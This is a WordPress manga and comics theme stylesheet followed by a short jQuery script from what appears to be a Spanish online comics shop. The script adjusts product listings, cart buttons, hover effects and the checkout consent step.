body.text-ui-light .settings-page .nav-tabs-wrap ul.nav-tabs li a, .text-ui-light .settings-page table.list-bookmark > thead > tr > th{background-color:#333;color:#ebebeb}
body.text-ui-light table:not(#wp-calendar):not(.shop_table) > thead > tr > th, body.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr td,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item, body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar,body.page.text-ui-light .c-page-content .main-col-inner .entry-header .entry-title{border-color:#3e3e3e}
.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover, .text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover{background-color:#2f2f2f}
.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover .list-chapter .chapter-item span, .text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover .list-chapter .chapter-item span.vol a{color:#FFF}
.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar{color:#888}
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item,.text-ui-light .page-content-listing.item-simple .page-listing-item .page-item-detail{border-color: #383838}
body.manga-page.text-ui-light .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:after{background-color:#383838}
.text-ui-light .settings-page .list-chapter .chapter-item a{color:#888}
body.text-ui-light #hover-infor {
	background-color:#333
}
body.text-ui-light #hover-infor .item_content .summary-content,body.text-ui-light #hover-infor .item_content .post-content_item > *, body.text-ui-light  #hover-infor .item_content .summary-content a:not(:hover){color:#ebebeb}
body.text-ui-light .navigation-ajax .load-ajax{background-color:#333; color: #FFF; border-color: transparent}
body.text-ui-light .navigation-ajax .load-ajax:not(:hover){color:#FFF}

/**
 * hide some info in Search Results on mobile
 **/
@media (max-width:480px){
	body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:not(.mg_alternative){display: none !important}
	body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta{display: none}
}

.listing-chapters_wrap .wp-manga-chapter.reading:before{content:'\f1da';font-family: Ionicons\ 5 Free; font-weight:bold; position: absolute;
    top: -2px;    right: 0;    background: none !important;    color: #000;    display: inline-block;    line-height: 1em;    font-size: 15px; width: 17px;    height: 17px;
    text-align: center; padding:2px;border-radius:12px
}

.text-ui-light .listing-chapters_wrap .wp-manga-chapter.reading:before{color:#dadada;}

/**
 * since 1.5.4.3 - diffirentiate manga type 
 **/
body.manga-type-icon .ui-autocomplete .search-item .manga-type-manga:before{content:'\f302';font-family: Ionicons\ 5 Free; margin:0 5px}
body.manga-type-icon .ui-autocomplete .search-item .manga-type-text:before{content:'\f031';font-family: Ionicons\ 5 Free; margin:0 5px; font-weight: bold}
body.manga-type-icon .ui-autocomplete .search-item .manga-type-video:before{content:'\f144';font-family: Ionicons\ 5 Free; margin:0 5px}

body.manga-type-icon .page-listing-item .page-item-detail.video .item-thumb:before, body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before, body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f144'; font-family: Ionicons\ 5 Free; position:absolute; top:0; right: 0; color:#FFF;padding:3px;     z-index: 1;    text-shadow: 1px 1px 1px #000;    font-size: 16px;}
body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before{content:'\f031'; font-weight: bold}
body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f302'}

body.manga-type-icon .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{position: relative}

/**
 * since 1.5.4.5
 **/
.off-canvas.mobile-menu .c-modal_item .c-modal_sign-in,.off-canvas.mobile-menu .c-modal_item .c-modal_sign-up{display: inline-block}

#main-sidebar div[id^=monster-widget-placeholder-]{ width: 100% }


.manga-slider.style-3 .slick-slide > div{line-height: 0}

body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .post-title.font-title{margin-bottom: 6px}

.popular-slider .slider__thumb_item .manga-title-badges, .manga-slider .slider__thumb_item .manga-title-badges{position: absolute; z-index: 100}

/**
 * WP DISCUZ support
 **/
#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-comment .wc-field-avatararea{margin: 5px}
#wpcomm .wc-field-textarea .wpdiscuz-textarea-wrap{line-height: 0}
#wpcomm .wpd-form-row .wpd-field.chapter_id{display: none}
#wpcomm .wc-comment-right .wpd-bottom-custom-fields{display: none}

.reading-manga .reading-content{padding:0 15px}
.mobile.reading-manga .entry-header.footer.sticky{position: fixed;
    bottom: 0;
    z-index: 10000;
    background: #fff;
    width: 100%;
    margin-bottom: 0;
	padding-right:15px;
	padding-left:15px;
	left:0;
	border-top: 1px solid #efefef;
    box-shadow: 3px 3px 10px 6px #CCC;
}
.reading-manga .chapter-type-text #text-chapter-toolbar{    
	display: none
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar{    
	display: block;
	position: fixed;
    bottom: 10px;
    right: 60px;  background: rgba(0,0,0,0.7);
    padding: 0 10px;
	line-height: 1.8em;
	z-index: 100000
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a{
font-size: 18px;
  line-height: 1.5em;
    color: #FFF;
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a i{line-height:1em}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar.sticky{bottom:100px; right: 15px}

#chapter-heading{font-size: 24px; margin-top: 40px}

.wp-manga-chapter a:visited{color:#999}
.chapter-item .chapter a:visited{color:#666}

/**
 * Support chapter thumbnails for shortcode Manga Chapters
 **/
.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height:120px; padding:10px 0}
.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb:after{bottom: 0; clear: both}
@media (max-width:480px){
	.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height: auto;}
	.shortcode-manga-chapters .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{height: auto}
	.shortcode-manga-chapters .listing-chapters_wrap > ul li.has-thumb a{padding: 0 !important}
}

.shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap > ul.version-chap > li.has-thumb > a{float:left; padding: 0}

/** style 2 **/
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height: auto; min-height: 100px}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{float: none}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li.has-thumb a:not(.has-child),.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover){position: absolute; left: 20px; text-shadow:1px 1px 1px #333; top: 0; color:#FFF}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li.has-thumb .chapter-release-date{position: absolute; left: 20px; right: auto; top: auto; bottom: 0;text-shadow:1px 1px 1px #333; font-size:0.8em; color:#FFF}
.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail{position: relative}
.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail:after{content:' ';width:100%; height: 100%; background:rgba(0,0,0,0.2); position: absolute; top:0; left: 0}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-height: none}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail{margin-right: 0}
@media (max-width:480px){
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width:100%; height: auto}
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li a, .shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li.has-thumb a:not(.has-child), .shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter.has-thumb a:not(:hover){top: 10px}
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width: none}
}

/**
 * Support putting in widget
 **/
.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{width:60px}
.widget-content .shortcode-manga-chapters .listing-chapters_wrap > ul li:not(.has-thumb) a{margin-right: 100px}
.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap > ul.version-chap > li.has-thumb > a{width: 160px;}

.rate-title{display:none}


.text-ui-dark .manga-chapters-listing a{color:#000}
.text-ui-dark .manga-chapters-listing td:not(.title):not(.release) a{color:#999}

.wp-manga-nav:after{content:' '; display: block; clear: both}
.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{    position: fixed;    top: 0;    width: 1110px;    background: rgba(0,0,0,0.2);padding: 5px 11px;}
.sticky__active.admin-bar .wp-manga-nav{top: 32px}
.sticky__active .wp-manga-nav .entry-header_wrap{display: none}
@media (max-width:1200px){
	.sticky__active .wp-manga-nav{width: 920px}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}
@media (min-width:700px){
	.texto-flecha {
		color: red;
		position: absolute;
		margin: 2px 0px 0px -571px;
	}
	.texto-flecha-blanca {
		color: #fff;
		position: absolute;
		margin: 2px 0px 0px -571px;
	}
}
@media (max-width:992px){
	.sticky__active .wp-manga-nav{width: 100%}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}


@media (max-width:720px){
	.sticky__active .wp-manga-nav{width: 100%; left: 0}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}

@media (max-width: 600px){
	.sticky__active.admin-bar .wp-manga-nav{top: 0px}
	.mobile.sticky__active.sticky-for-mobile .wp-manga-nav{top: 10px; height: 34px}
	.texto-flecha {
		color: red;
		position: absolute;
		margin: 2px 0px 0px -470px;
	}
	.texto-flecha-blanca {
		color: #fff;
		position: absolute;
		margin: 2px 0px 0px -470px;
	}
}

.c-blog__heading.style-2 a.btn-reverse-order i{    -webkit-transform: rotate(45deg);    -moz-transform: rotate(90deg);    -ms-transform: rotate(90deg);    -o-transform: rotate(90deg);    transform: rotate(90deg);    background: none;    color: #fff;font-size: 22px; margin: 0 20px}
.c-blog__heading.style-2 a.btn-reverse-order i:after{display: none}

.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display: none}
.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display: none}

@media (max-width: 480px){
.wp-manga-nav .select-view{visibility: hidden;    opacity: 0;    max-height: 0;}
.wp-manga-nav.active .select-view{visibility: visible;    opacity: 1;    max-height: 110px;}
}

#comment-nav-above{padding: 0 0 20px 0}
.comment-navigation .nav-previous, .comment-navigation .nav-next{display:inline-block; width:49%}
.comment-navigation .nav-next{text-align: right}

@media (max-width:812px){
	.c-sub-header-nav.sticky .sub-nav_content, .c-sub-header-nav.sticky .c-modal_item{ display: none }
	.c-sub-header-nav.sticky .select-pagination{width: 100%}
	.wp-manga-nav{text-align: center}
}
.widget {
    margin-bottom: -38px  !important;
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.woocommerce .c-breadcrumb-wrapper {
    margin-top: 0px !important;
    padding-bottom: 18px !important;
}
.c-page-content {
	    margin-top: 15px !important;
}
.simple-novedad {
    background-color: #000;
    padding: 0px 5px 0px 4px;
    position: absolute;
    top: 1px;
    left: -15px;
}
.loop-novedad {
	background-color: #000;
	padding: 6px;
	position: absolute;
    left: -19px;
    top: -2px;
	font-size: 0.6em;
	color: #FFFFFF
}
table.precio {
	width: 33% !important;
	font-weight: bold;
}
td.des {
	color: red;
	text-align: center;
	font-size: 12px;
	width: 2%;
}
table.precio td {
	border-top: none !important;
	vertical-align: inherit !important;
	padding: 2px !important;
}
td.descuento {
	color:red;
	text-align: center;
	font-size: 1.8em;
}
.woocommerce div.entry-summary .entry-title {
	font-size: 37px !important;
}
h3, .h3 {
    font-size: 21px !important;
}
span.price {
    font-size: 1.63em !important;
}
.tachado {
	color: gray;
	font-size: 1.1em;
	padding-right: 10px;
	text-decoration:line-through;
}
.tachado2 {
	color: gray;
	font-size: 1.1em;
	padding-right: 10px;
	text-decoration:line-through;
	font-size: 1.6em;	
}
.tachado3 {
	color: gray;
	font-size: 1.1em;
	padding-right: 10px;
	text-decoration:line-through;
	font-size: 1.2em;	
}
.overdescuento {
    color: red;
    position: absolute;
    margin: 17px 0px 0px 178px;
    font-size: 11px;
}
.preciotd {
    color: #000;
    font-size: 2em;
}
.preciospan {
    color: #000;
    font-size: 1.4em !important;
}
.spacer {
	color: #000 !important;
}
table.datos td {
	color: #000;
}
table.datos {
	font-weight: bold;
}
tr.uno td {
	padding: 0px !important;
}
a > .a-flecha {
	color: red !important;
}
a > .texto-flecha {
	color: red !important;
}
a > .texto-flecha-blanca {
	color: #fff !important;
}
.anadir:hover {
	background-color: red !important;
}
.reserva:hover {
	background-color: red !important;
	color: #fff !important;
}
.nostock:hover {
	background-color: #000 !important;
	color: red !important;
}
des {
    border: 1px solid;
    padding: 3px 10px 3px 10px;
}
des2 {
    border: 1px solid;
    padding: 3px 10px 3px 10px;
    color: red;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16
body_size: 1068
content:
if(window.location.pathname === '/') {
	jQuery('#banner-index').fadeIn('slow');
	jQuery('.woocommerce-products-header').fadeOut();
} else {
	jQuery('.c-sidebar').fadeOut();
}
if(window.location.pathname === '/home/') {
	jQuery('.entry-title').fadeOut();
	jQuery('.entry-content_wrap').html('<p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/comics-2/comic_americano/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES CÓMICS USA</span><span class="texto-flecha-mas"> VER MÁS ></span></a></p><p id="flecha1"></p>');
}
jQuery('.c-blog__heading').fadeOut('slow');
jQuery('.onsale').fadeOut();
jQuery('a:contains("RESERVA")').attr('style', 'color: red !important').addClass('reserva');
jQuery('a:contains("AÑADIR")').append('<img alt="img cart" src="/wp-content/themes/madara-child/img/carrito.png" style="width: 20px;float: right;margin: -4px 0px 0px 10px;border-bottom: none;" />').addClass('anadir');
jQuery('a:contains("NO STOCK")').addClass('nostock');
jQuery('.add_to_cart_button').attr('style', 'margin-bottom: 10px !important;');
jQuery(document).on('click', '#add-articulo',  function(){
	jQuery('.single_add_to_cart_button').click();
});
jQuery(function() {
	jQuery('#place_order').fadeOut();
});
jQuery(document).on('change', '#wc_gdprpromo_checkbox',  function(){
	if(jQuery(this).prop('checked')) {
		jQuery('#place_order').fadeIn();
	} else {
		jQuery('#place_order').fadeOut();
	}
});
jQuery(window).on('resize', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
});
jQuery(window).on('load', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
		
	jQuery('.bottoncarag').mouseover(function() {
		jQuery(this).css({'background-color' : '#000', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', '#000', 'important');
	});
	
	jQuery('.bottoncarag').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpre').mouseover(function() {
		jQuery(this).css({'background-color' : 'orange', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'orange', 'important');
	});
	
	jQuery('.bottoncarpre').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : 'orange'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpen').mouseover(function() {
		jQuery(this).css({'background-color' : 'red', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'red', 'important');
	});
	
	jQuery('.bottoncarpen').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#000'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.c-user_avatar-image').mouseover(function() {
		jQuery('.newmenu').css({'visibility':'visible','opacity': 1});
	});
	
	jQuery('.c-user_avatar-image').mouseout(function() {
		jQuery('.newmenu').css({'visibility':'hidden','opacity': 0});
	});
	
});
jQuery(document).on('change', '.shipping_method',  function(){
	setTimeout(function(){ window.location.reload(); }, 1000);
});
if(window.location.pathname.split('/blog/').length > 1) {
    jQuery('.main-col').css('background-color', '#fff');
	jQuery('.sidebar-col').css('padding','21px 0px 0px 35px');
	jQuery('.widget-heading').css('margin-top','55px');
}
if(window.location.pathname === '/carrito/') {
	jQuery('.shipping_method').each( function() {
		if(jQuery(this).is(":checked")) {
			jQuery('.woocommerce-shipping-destination').fadeOut();
			return false;
		}
	});
}
